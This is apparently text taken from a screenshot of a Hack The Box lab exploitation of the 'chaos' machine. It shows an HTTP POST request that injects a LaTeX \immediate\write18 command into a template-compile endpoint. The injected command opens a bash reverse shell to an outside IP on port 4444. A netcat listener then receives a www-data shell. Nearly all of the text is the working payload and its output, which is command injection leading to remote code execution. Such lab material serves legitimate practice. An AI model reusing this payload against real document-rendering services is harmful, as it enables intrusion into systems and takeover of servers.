 Request
Raw Params Headers Hex
POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
Host: chaos.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: */*
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 99
Connection: close
content=\immediate\write18{bash+-c+'bash+-i+>%26+/dev/tcp/10.10.15.203/444
4+0>%261'}&template=test1
Response
Raw Headers Hex
z4r4tu5tr4@citadel: ~/Área de Trabalho/chaos - localpwn
z4r4tu5tr4@citadel:~/Área de Trabalho/chaos$ nc -vnlp 4444
Listening on [0.0.0.0] (family 2, port 4444)
Connection from 10.10.10.120 49660 received!
bash: cannot set terminal process group (1074): Inappropriate ioctl for device
bash: no job control in this shell
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$